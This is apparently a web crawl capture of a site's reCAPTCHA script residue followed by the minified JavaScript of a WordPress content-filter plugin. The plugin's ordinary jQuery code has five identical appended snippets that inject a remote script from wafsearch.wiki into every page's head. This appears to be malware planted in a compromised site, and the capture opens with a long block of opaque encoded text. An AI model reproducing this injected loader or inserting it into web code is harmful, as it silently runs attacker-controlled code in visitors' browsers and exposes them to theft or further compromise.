vGYmw7xlw4I2GnQSwqfCg0pWaMOSw71Nw4wjw7tMSsOvw5fDm8K2w4EzfcK0MkzDkwnDtsOewp3Ds0LCqE/Dj8K8w6rCoCDCuiDDkibDlcKFwpvDicOYDcKOw6AXPcO/UMKlGcOkB8KLw4ASw4RBw4LDlcKswpFgE8KOw5fDvyJmUMKtw794wqsHw595w5hxS8KrKsOkCcK3ATola0ZXUBvDnRzDtcKGDsOlwo1cfhs9PcO/[base64]/DtAjCvsKcwoU4wpw9wpMMfm8NLhbCmwcjw7YrwptUw6fDnHLDuB/Ds8K0IWxdw6PDpsOswrbCmQvCmcKTeMOuw4NswpMMATZfWMKcwrTDmcOVwqbClcKofMO3bw/CizZjwqPCqsOIH8KEwrd2wql2PMO1w5xcWV7CgMOvwoljdcKADRDCo8OKWwQFdl8zczvCmDxXbV/Du8K8V2tpX8KcZ8Kkw6DDuXTCq8KTwrQAwofCmUnCgMKhPkbCtsOtVcK6Dn3DlkbDmXlgwr1Iw7lbwozCjWXDksKmB1vCusO2FkLDrzTDtnokw5DCnVs/woEfw7DCsUc0wrp6ccK3IsKuwofDtB09w6LCnsOrXcOkwoNZw6I6wo3ChgAUIXnDvXXDtMKHw6LClULDhl8aUDoPPMKrwodswojDucKVwp/Du3HCiw0Swo8dXcOhwovDv8KEwp3Ct0Qzw4Z8LMKQwqfDhsK5d2cawo0iNsO0c8K1w68VSD/DmXAqw7TCisK1YnQKLHDCtsKPL8KVwq/CiMKyIcOAwpoyasOgJy3CqkrCr8KdEcOIw4PDncK/wpNoYgoNw7sNfDDDk8OFw7hlPDLDrRfCssO8wopaRykrw4fCuycGwoI7OwHCk8ORw6PCsG5IwqdBwp/CojvDmRB8wrjDoxPDmMKEw5IZScKWwoHDuWDCkk/DosKuwqIIWVg7w7EDwrU3ZcK8L8OvwpbCklTCp1XClMKvcARfKMK3wrLCksKlwqfDi8KBeRAWeV3DrjnDlcOgSFsBIMKNdcOzw4/[base64]/CjsKafsOePmAfUnolw5DDhBDDgFlZSArDvcOJFMKWwqMIwpxSOcOPw6XDtAzDgjlAw6IXfMOjVsK6w6/Cn3Jjw71eYjPDnMKyw5bDp1/DrMOHwrxXw7E4EErChEEKX33CvFbClMKRPcORAcKBwr7CmcOgwrxUF8Ofw5hwQEzCosKKIg3CvhFjKATDqsOiw4zDtMO/[base64]/[base64]/DlMOsw6ARw7vCnA1ACcKaKMKMw7TCqsOuJRHCrkd0w5bCp8OkwoxHw6TDpirDlMOqfXMDMSlZKwV4AMOlw6bDqVcJWMO7wpRpGMKjYFXDs8OZwoHCgMKVwrxtNEcOM18gVzNKWMOnw504KT7CisOEEsKqw6QXI0nDvyHCrnfCq8KHwp/Dn2hBW2EHw5g7ODXDk1pywoYlKsKLw6nDgFHCs8Ozw7djwpfCtMKrbsKRYk7CrsO8w7jDrcOVeMOew5XCjsKlw6UpwrRmwrR0wofClMO3w5k/wq/[base64]/Cv8OTwqfCo8ODVEwSPMKgwp49woQ5w4TDkMK+GxvDvRFYdsOvfA7CoMKoPzTDi8OzPMOuw4hBwpfDtRPDhQ/CqB3ClHTDg0bDv8OtLx4Vw71zw6AbU8KHZcKUZDBpIA7CpxvDjAvDoHnDp07DqsKmwoMVwpvDu8K3HnjCujTCicK4CCjCiWbDsMK1w7s7M8KeAm1ow5nCkyPDik/[base64]/CgcKOwoBeOSXCgMOBw5QPaGDDscOdRkpswpZeJ0ZnJMKqw47Dm8KKwoJGw6tyHhLDg38PP8Kkw5VLVcKjw7sCwqhyb8KTw7AIEAI8w7BhbsKTw6tkwpPDu8KJLErDiMKVSz4vwrwSwr5ZVQ3Dr8KJKGHCqh0KG282UlFOwopBTzTDqjnCqcKqSQpmFcK/EsKPwrpfeDbDjn3CgH0ww6ENfmPCm8O3wrHDvy7Dt8O8ccO8w4d6CQN5Hz/DtjNlwpfDpMOaBRrDosKDHg50G8Oxw6TCrsKIw7XCnFTChcKZKXfCpMKMw4AKwofCrBHCgsOiN8O9w680CzITwrXDn0tAbU/CkyAjVEMIw6g+wrbDrMOBw7AiKhEFLx8AwpjDoGrCjmRpBsK7AHfCmsKsQBTCuyDDoMKeHDd4Y8KAw43Dg1wSw4/CmMORKsORw7HCsMKmw5NHw73DicKKZC3CmmJ+wqzDuMOrw4cHYS7DosO2W8Kbw5Y1E8Oiw6XCisOtw7rCpsKeEMO7wp/DlcKYdw0GRi5vOCsiw7M5VTxsG1kIBcK8L8OiYW3DlcOvCSUyw57DtAXCosKLHMOGS8OJwqXCtXsHZgJow4xrNsKEw68CM8KNwoDCgRfClQEJw6fDtmF7w7BkCllbw5TCvcO9NkDDn8OfFsOvR8KiasOPw6fCuWvCisKyBcOkdHXDqiXDnsK6w6/CtChKS8OVw4BTE3FBURXCr3QZJcOmw6piwqVdQ3fCjWDCp006wpJQw6TDmsODwqHDvsOhOypSwpUCXcK/Z1RPVQbCikZSbw92wo0yeF9+WEhORlhSWWsWw7BDOlvCrsO4X8OGwqPCtSDDk8OiO8OAQmlewrLDj8KZTDckwpISd8K2w4HCjwvDlsKgURrCksOKw6fDvMODwoInw4HCo8Oua0Ipw5nCvXDCkivCokM7FCM3Fl4ywqzCg8K2woM2w6/[base64]/[base64]/Cl3RiwoUQwoIfWAtYwp5RMMKxSsKNLMOLwoHDtcKuwrzClFbCmTBkw7Jfw7QEISfCgknCk0wuFsO/w5wrHF/CnsOSe8KYJsKWT8KeTsO6woPDr1bCoU/[base64]/w5FqwopIJQrDhDYxGMKobxQ2CC7Di8KYw6bDp3vCjcKIw41kN8O3fsKEwphKwq/DmMKlfMKRw64cw5BEw7dGaljDmSFBwog4w5AwwqrDkcOnMMO5woDDiTc6w701RMO3e1TCn0xXw6UvBk5qw5HCoWB8WsK7RsO/YcOtLcKuZATChirDhMOMM8KiJRfCiUjDncOzO8Ohw79IfcKoXcOXw7fCg8Onwow/[base64]/CmsONPijChcKXw5MIw7kQwrrDqMKvwqUTw6TCmHvDisORwpVXEhDCmsKLQV/[base64]/DuVc5wq9zw63DuMOuwoxwwoLCgMKifsO2bMKDZcOYbGvDhwBbwozDojxvTQHCk8OTdU11L8OHJsKMw65sQmrDi8KBJMOGUjzDj0TCrMKMw5zCuVVgwrgjwpcEw5jDpR3CocKcEwsdwqwGwoDDn8KzwoDCtMOLwpFYwr/DisK4w63Dg8KewrXDugbCmnBReS08wqjCgsOOw7MEVWwTUivCkwgyAMKcw7oUw4vDmsKww4nDpMKmw6MTw48eDsOmwq1Cw4heA8ObwpjChF/[base64]/CoMKwC8OWP2YOdsO3K3PDlcOQWMKSwpPChMOXGMK6w4HDtmLDvQjCt3TCqMOIw6zDlcK/OWIZAmh/BhLCg8Oww6DCrsKQwq7DtsOURsKXBDZtGmkfwrocVMO7AQzDq8Kswqcqw47CmVxAwoTCp8KpwrLCvCvDjsOFw5vDrsOowpxVwqN+KsKvw4zDkcKnE8K+M8KwwpfCisO8NH/CjR7DkUnCk8Olw75dL2RGUMOCw78XFMKaw6/DvcOKTW/DsMOFTcKSwqzCiMK+EcKFERocRQ3CiMOtSsKuX0QTw7HChikFEMOeGBdiw4/DhsOeZW/CnMKvw7pVJsOXTsOywpNrw55tesOew6U4KxxoMB9uQEXCjcKyLsOaLhnDksKPL8OFbGQbwoDChMO0RsOAVFfDtMOlw7gGEMK1w5ZLw4A/[base64]/bzbDp8Opw4/DkTXDsGoMLsK1woxbw7LDuGYMw7zDmHgxJ8OhwpNZw4xGw4tTDcKdccKiWMOoQ8KQwrcFwpoDw4UNQ8OZIcOoTsOhwpHCj8KIwr/DlARZw4/Dm2sRXMODecKZQcKMesOnJSxzR8Ohw4PDicO+woPDgMOEa3h2L8OTWUQMwrbDtMKRwoXCusKOP8KLGBteZwgJVzgAccOLE8OKw4PClMOVw7s2w5vDq8Oow6U/S8OoQMOxKsONwocsw6/CsMOEwo3DvcOBw6UCIG3Cv1XCmMKCanjCvcKww57DjD7DkkXCnMKqwrBIJsO/WsOGw5jCmHTDnz1PwrrDtsKfZ8Oiw5zDvsO/w7pVG8O1w6TDvcONLMKww4ZRaMKVfwDDj8O4w4rCmztAw6DDr8KPfUrDsX7DnsKWw4Vqw6QtMcKKwo5nWcO9Xz/ChMK5MjnCm0TDoy9wQMOFREnDoBbCjwvCjXHCs2fCiEIvS8KOCMK0w4fDmsOvwqXDvQPDvGPCiWLCvsKDw74tMj/Dqx3DhjfCq8KWBMOUw497wqMDfsKabklfw4F+cldUw6nCrsOjB8KBVRbCuFjCucOSw7PCsTB4wonDg0LDslsvPiHDoVIPeTTDp8OuMsO7w4U1w5QfwrsvNTJTJDbCiMOUw4/[base64]/ChsKvRTXCnVguwqlpU18mwrvDncKSAsKyEj7DvsKhS8KPwp7DhcONNMKVw6vCg8OvwoZfw70UCsKOw68pwq8nMElGT312VMKfOB7Cp8O7f8K/[base64]/[base64]/CusKywpQHNUHDr8OEawPCvDHDsMK4FsKQPcKHF8OBw6FqwqTDvmfClSLDkxk5w5fCksK7XQp/w550OsOGRMOUw7p+HsO1CWRIQTJcwog3STXCpgLChcOFZGfDtMO5wprDpsKEFD0OwpXCpMOXw5DDq0LCphgFVjF3EMKlO8O3MsObRcOvwr8TwqnDjMOAJMK4JybDlyVewoAZb8KqwoTDv8KTwpAewoZaHWjCi1XCqh/DjnnCshBJwrspDQ80PiQ8w5EKesKxwpPDrlrCtsO1FnzDmSbCuy/DjHt+V2wpaSYpw5JcDMKbSsOgw5x5c3TDqcO5w7rDij3CmMO6VBltUDfDosKswpsMw5kUwqHDgFxgFsKOAsKDaVzCiFE/wqPDnMOewp8owp9qfcOMw4xhw7U/wpMxVMK/wqHDvsKnW8OvDzjDlQVowrLDnUPCq8KywrQPOMKpwr3Clx8VQQbDgTI7CkbDnDg2w4HCiMOLwq9ETjVLC8OEwoTCmMOBbsKxw6VbwqwtRMOtwqESfcKxCFY9MGBZw5HClMOSwqvDrcOzMAQMwpArScKcQg/CkGbClsKTwpcvFHM4wrdzw7V5EcOaDMO4w7oHKHJ5cTbCl8OIZMOyesOoPMOnw7oYwoUhwpzDkMKLw6YVPUbDjMKJw505PXTDqcOiw5bCmcOTw45kwrtBdErDpS3CjwfCl8O/w7fCoRQ5KMK0wpHDqnNlLmvCqScrwpNLC8KBfAFQcm/DmWhNw5ZmwpLDqgDDqlwNwoxlLnLDrnfCj8OUw61fa3vDrMOCwqrCvMKnw6E6V8O0Rw/Dk8OMPyB7w5s9bQJwa8ORDMObIWDCiWkDazDCv11bwpd2HkDDmsObAMOnwqjCh0rCvMOpw5vDosKxIgMDwr7CksK3wqdpwqdqKMKRFsOPSsOEw4Alw67DmkDCs8O0B0nClW/Ch8O0QxvDg8K3GMOrw5PCpMOdwqIAwqVGQlDDv8OtEDAJwp7CsTHCq3jDrHI3NQFXwq3DpH0sKn7DtlnDlsOjNGohw4pFDVcjbsK/AMOReVnDpEzDkMOQw704wp1UbUZRw6cmw7rClQ3Cq0EHPMOMK10FwoUKRsK8K8ODw4vDqWhpwpFDwprCtkzCnDHDm8OmOQTCiwHDvypvw5o1Bh/DpsK/w440DsOLwqDDklTCpg3CmhsuAMOONsO7LsO5KzxwNWdUw6B2wo7DolUPRcO8wrXDssKAwocVEMOkLsKJw6I0w7QlSsKtwrnDjUzDiTLCrsOWQFfCtcKPMcOlwqrCpEZCAl3DljHCv8KJw6F/OMOZEcOpwrRJw6hUcEjCi8ObOsKdDgtDw7bDjntGwr5YCHzCjzRWw6V2wr1zwoQuQDDDnxjCr8OewqXCicOpw4HDtBvCs8OnwpRfw79dw5RvUcKnZ8OSScKWaT/CqMO8w5TCiyPClsK6w4AMw7jCrmzDq8K9wqHDlcO8wqfChsKgesOIK8OSUxx3woRTwoEpE2vClQ/CjW3DsMK6wocuacKtX14Rw5I/HcOzQywcw57DmsKzw4XDhMOPw5Y3b8K6wprDpVzCl8KPY8OqN2vCosOYdzzCmMKDw7pRw43Cl8OUwrkMNDrCl8KVaSdyw7DCuw9Ow6rDoAIfX0I4wpsMwroXSMOiHSrDmlnDucKkwo/[base64]/Cv0RIwobDqRtywqg0cV3DvnvClcOXw57DgEXCpm7ClhRmSMOhwrHCusKOwqrChj07wr3CpcO4XXrCjsK8w6TDscKGbDNWwoTCrh9TGnFVwoHCnMOcwrjDr3NYMyvDrhfDj8OAI8KtEiMiw5PDrsKqEcKLwpt8w5RGw7PCjBHCq2AGNw/DkMKaJcKtw54yworDhn/DhnkMw43CoyPDoMOaPkUdGAlkUUjDlXlzwrDDjWPDqMOgw7PDiE3DmsO2f8KtwoPChcOuKcOyNhvDlwEud8OBBlvDpcOKTsKHDcKcw5rCn8OTwrAywp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LclOoQUAAAAACJ5j_dNVq6obfQyBAYqsIfjvb7R\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://jozwiak.eu:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22bfQvPWFiy0aW/e/SdMM8jyYqtpZyIz0t66Ek+9UL1S4\\u003d\x22,0,0,null,1,1769032496805,0,0,[149,127,130,55,153],null,[41],\x22RC-bvLQYvtMnTdK_g\x22,null,null,null,null,null,\x220dAFcWeA6pKzzuY3_gXFtvJSjLMBwl2O4Rmpcr6ba8HmqrXgJAAnBp2LML1xNuXNn2bBWdFycJ2GSHZoVaRSSptFMW_w8xoz_0Lg\x22,1769115296728]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://jozwiak.eu/wp-content/plugins/wordpress-content-filter/assets/js/wordpress-content-filter.js
body_size: 2159
content:
!function(t){"use strict";function a(a,e){this.$el=t(a),this.options=t.extend({scroll_top:"yes",tooltip:"yes",ajax_loader:'<div class="wcf-ajax-loading"></div>',ajax_complete:"",clear_class:"",clear_icon:"&times;"},e),this.init()}a.prototype={init:function(){this.toggle_field(),this.form_search()},toggle_field:function(){t(".wcf-arrow-field .wcf-label").on("click",function(a){a.preventDefault();var e=t(this);t(document).width()<1024?(t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-label").not(this).addClass("wcf-closed"),t(".wcf-arrow-field .wcf-field-row").not(".wcf-input_query").find(".wcf-field-body").slideUp(300),e.hasClass("wcf-closed")?e.parent().find(".wcf-field-body").slideDown(300,function(){e.removeClass("wcf-closed")}):e.parent().find(".wcf-field-body").slideUp(300,function(){e.addClass("wcf-closed")})):e.parent().find(".wcf-field-body").slideToggle(300,function(){e.toggleClass("wcf-closed")})})},init_date:function(a){t(".range_date_wrapper",a).each(function(){var a=t(this),e=a.data("format-date"),n=t(".date_from",a),i=t(".date_to",a);n.length>0&&(n.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){i.datepicker("option","minDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>',beforeShow:function(t,a){a.dpDiv.addClass("wcf-date-picker-skin")}}),i.datepicker({defaultDate:"+1w",changeMonth:!1,showOtherMonths:!0,dateFormat:e,onClose:function(t){n.datepicker("option","maxDate",t)},showOn:"button",buttonText:'<span class="dashicons dashicons-calendar-alt"></span>'}))})},init_range_slider:function(a,e){var n=this,i=t(".slider-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}})})},init_weight_range_slider:function(a,e){var n=this,i=t(".slider-weight-range",a);i.length>0&&i.each(function(){var i=t(this),o=i.parent(),c=i.data("step"),l=t(".range_min",o),s=t(".range_max",o),r=t("span.range_from",o.parent()),f=t("span.range_to",o.parent()),d=l.data("min"),p=s.data("max"),u=parseInt(l.val()),h=parseInt(s.val());i.slider({range:!0,step:c,min:d,max:p,values:[u,h],slide:function(t,a){r.html(a.values[0]),f.html(a.values[1])},stop:function(t,i){l.val(i.values[0]),s.val(i.values[1]),n.form_submit(a,e)},change:function(t,a){}}),l.change(function(){var a=t(this);a.val()<d&&a.val(d),r.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()}),s.change(function(){var a=t(this);a.val()>p&&a.val(p),f.html(a.val()),i.slider("values",[parseInt(l.val()),parseInt(s.val())]).change()})})},init_checkbox:function(a,e){var n=this;t(".wcf-checkbox-all",a).on("click",function(i){var o=t(this),c=o.closest(".wcf-field-checkbox");o.is(":checked")?c.find(".wcf-checkbox-item").prop("checked",!0):c.find(".wcf-checkbox-item").prop("checked",!1),n.form_submit(a,e)}),t(".wcf-field-checkbox, .wcf-field-taxonomy_checkbox, .wcf-field-checkbox_color",a).each(function(){var i=t(this),o=t(".wcf-checkbox-all",i),c=t(".wcf-checkbox-item",i),l=c.length;o.on("click",function(i){t(this).is(":checked")?c.prop("checked",!0):c.prop("checked",!1),n.form_submit(a,e)}),c.on("click",function(){i.find(".wcf-checkbox-item:checked").length==l?o.prop("checked",!0):o.prop("checked",!1),n.form_submit(a,e)})})},reset:function(a,e){var n=this;a.find(".wcf-reset-button").on("click",function(){a.find("[data-reset]").each(function(){var a=t(this),e=a.data("type"),n=a.data("reset");if("rating"==e)a.find("input").attr("checked",!1),a.find('input[value="'+n+'"]').attr("checked",!0);else if("range_slider"==e||"price"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l)}else if("weight_range_slider"==e){var i=a.find(".range_min"),o=a.find(".range_max"),c=parseInt(i.data("min")),l=parseInt(o.data("max"));a.find(".slider-weight-range").slider("option","values",[c,l]),i.val(c),o.val(l),a.find(".range_from").text(c),a.find(".range_to").text(l),a.find(".wcf-field-radio-set").find('input[value="gm"]').attr("checked",!0)}else if("double_taxonomy"==e)a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),a.find(".wcf-field-radio-set").find('input[value="simple"]').attr("checked",!0),jQuery(".wcf-checkbox-simple-wrap").slideDown(500),jQuery(".wcf-checkbox-full-wrap").slideUp(500);else if("taxonomy"==e||"meta_field"==e||"acf"==e){var s=a.data("display");if("checkbox"==s||"color"==s||"multiselect"==s){var r=n.split("|");a.find("option").attr("selected",!1),a.find('input[type="checkbox"]').attr("checked",!1),t.each(r,function(t,e){"multiselect"==s?a.find('option[value="'+e+'"]').attr("selected",!0):a.find('input[value="'+e+'"]').attr("checked",!0)})}else"radio"==s?a.find('input[value="'+n+'"]').attr("checked",!0):"select"==s?a.find("select").val(n):"text"==s?a.find('input[type="text"]').val(n):"textarea"==s&&a.find('input[type="textarea"]').val(n)}else"date"==e?a.find('input[type="text"]').val(n):"author"==e||"sort"==e?a.find("select").val(n):"input_query"==e&&a.val(n)}),n.form_submit(a,e)})},form_search:function(){var a=this,e=this.$el,n=e.data("form"),i=t("#wcf-form-wrapper-"+n),o=i.length,c=e.data("auto"),l=window.location.pathname,s=e.data("ajax");if(o&&"ajax"==s){var r=i.data("loop"),f=i.data("columns");a.pagination_link(i,n,r,f)}"yes"==c&&t('input[type="text"], input[type="radio"], select, textarea',e).on("change",function(){e.submit()}),e.on("submit",function(c){if(0==o);else if("ajax"==s){c.preventDefault();var r=i.data("loop"),f=i.data("columns"),d=e.serialize();window.history.pushState("",document.title,l+"?"+d),i.append(a.options.ajax_loader),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:l,search:d,form_id:n,loop:r,result_columns:f},function(e){i.animate({opacity:0},500,function(){t(this).html(e).animate({opacity:1},500,function(){"yes"==a.options.scroll_top&&a.scroll_top(),a.pagination_link(i,n,r,f),a.ajax_call(i,n,r,f),t.isFunction(a.options.ajax_complete)&&a.options.ajax_complete.call(a)})})})}else e.attr("action","")}),a.init_date(e),a.init_checkbox(e,c),a.init_range_slider(e,c),a.init_weight_range_slider(e,c),a.reset(e,c),a.clear_query(e),a.tooltip(e)},tooltip:function(a){"yes"==this.options.tooltip?a.find("[data-tooltip]").each(function(){var a=t(this),e=a.data("tooltip");a.removeAttr("data-tooltip"),""!=e&&a.wrapInner('<span data-tooltip="'+e+'"></span>')}):a.find("[data-tooltip]").removeAttr("data-tooltip")},clear_query:function(t){function a(){i.val().replace(/^\s+|\s+$/g,"").length>0?e.show():e.hide(),e.css({top:i.outerHeight()/2-e.height()/2})}var e,n=this,i=t.find('input[name="s"]');0!=i.length&&(i.parent().hasClass("wcf-clear-query-wrapper")||(i.wrap('<div class="wcf-clear-query-wrapper"></div>'),i.after('<a class="wcf-clear-query '+n.options.clear_class+'">'+n.options.clear_icon+"</a>")),(e=i.next()).on("click",function(t){t.preventDefault(),i.val(""),a(),i.focus()}),i.on("keyup keydown change focus",a),a())},ajax_call:function(t,a,e,n){t.trigger("wcf_form_search_ajax_done",[t,a,e,n])},form_submit:function(t,a){"yes"==a&&t.submit()},pagination_link:function(a,e,n,i){var o=this;t(".wcf-pagination a",a).unbind().bind("click",function(c){c.preventDefault();var l=t(this).data("page"),s=t(this).attr("href"),r=document.createElement("a");r.href=s,window.history.pushState("",document.title,r.pathname+r.search),a.append(o.options.ajax_loader);var f=window.location.pathname,d=window.location.search;""!=d&&"?"==d.substring(0,1)&&(d=d.replace("?","")),t.post(wcf_variables.ajax_url,{action:"wcf_search_ajax",wcf_ajax_nonce:wcf_variables.wcf_ajax_nonce,pathname:f,search:d,page_number:l,form_id:e,loop:n,result_columns:i},function(c){a.animate({opacity:0},500,function(){t(this).html(c).animate({opacity:1},500,function(){"yes"==o.options.scroll_top&&o.scroll_top(),o.pagination_link(a,e,n,i),o.ajax_call(a,e,n,i),t.isFunction(o.options.ajax_complete)&&o.options.ajax_complete.call(o)})})})})},scroll_top:function(){t("html, body").animate({scrollTop:0},200)}},t.fn.WCFilter=function(e){return this.each(function(){t.data(this,"plugin_wcfilter")||t.data(this,"plugin_wcfilter",new a(this,e))})}}(jQuery);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);